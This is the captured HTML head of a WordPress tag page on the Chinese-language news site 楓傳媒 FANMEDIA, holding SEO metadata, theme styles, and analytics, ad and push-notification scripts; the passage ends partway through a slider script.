

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmedia.ca/tag/1%E8%99%9F%E5%85%AC%E8%B7%AF/
body_size: 56838
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    <title>Home - 楓傳媒 FANMEDIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fanmedia.ca/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"><link rel="apple-touch-icon" sizes="76x76" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://fanmedia.ca/wp-content/uploads/2017/11/120x120-logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://fanmedia.ca/wp-content/uploads/2017/11/152x152-logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://fanmedia.ca/wp-content/uploads/2017/11/114x114-logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://fanmedia.ca/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:url" content="https://fanmedia.ca/" />
	<meta property="og:site_name" content="楓傳媒 FANMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/fanmedia.ca" />
	<meta property="article:modified_time" content="2025-05-05T22:56:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fanmedia.ca/","url":"https://fanmedia.ca/","name":"Home - 楓傳媒 FANMEDIA","isPartOf":{"@id":"https://fanmedia.ca/#website"},"about":{"@id":"https://fanmedia.ca/#organization"},"datePublished":"2018-01-30T10:28:40+00:00","dateModified":"2025-05-05T22:56:47+00:00","breadcrumb":{"@id":"https://fanmedia.ca/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://fanmedia.ca/"]}]},{"@type":"BreadcrumbList","@id":"https://fanmedia.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁"}]},{"@type":"WebSite","@id":"https://fanmedia.ca/#website","url":"https://fanmedia.ca/","name":"楓傳媒 FANMEDIA","description":"楓媒傳溫情","publisher":{"@id":"https://fanmedia.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fanmedia.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://fanmedia.ca/#organization","name":"楓傳媒 FANMEDIA","url":"https://fanmedia.ca/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://fanmedia.ca/#/schema/logo/image/","url":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","contentUrl":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","width":144,"height":144,"caption":"楓傳媒 FANMEDIA"},"image":{"@id":"https://fanmedia.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fanmedia.ca"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 資訊提供" href="https://fanmedia.ca/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 留言的資訊提供" href="https://fanmedia.ca/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://fanmedia.ca/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fanmedia.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fanmedia.ca/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3RRRDH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fanmedia.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3RRRDH", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fanmedia.ca/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fanmedia.ca/index.php?rest_route=/wp/v2/pages/4396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fanmedia.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fanmedia.ca/' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132"
     crossorigin="anonymous"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fanmedia.ca\/index.php?rest_route=\/","permalinkStructure":""};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://fanmedia.ca");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3259e70e-cb87-4df9-9814-a71f4180d08c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "楓傳媒 FANMEDIA";
oneSignal_options['welcomeNotification']['message'] = "謝謝您的訂閱！";
oneSignal_options['subdomainName'] = "fanmedia.os.tc";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.28671d66-3da8-4a50-bcc4-1b29e015670b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = '訂閱';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = '取消訂閱';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '50px';
oneSignal_options['notifyButton']['offset']['left'] = '50px';
oneSignal_options['notifyButton']['offset']['right'] = '50px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fanmedia.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/fanmedia.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="578d25af29";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108521425-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108521425-1');
</script><link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
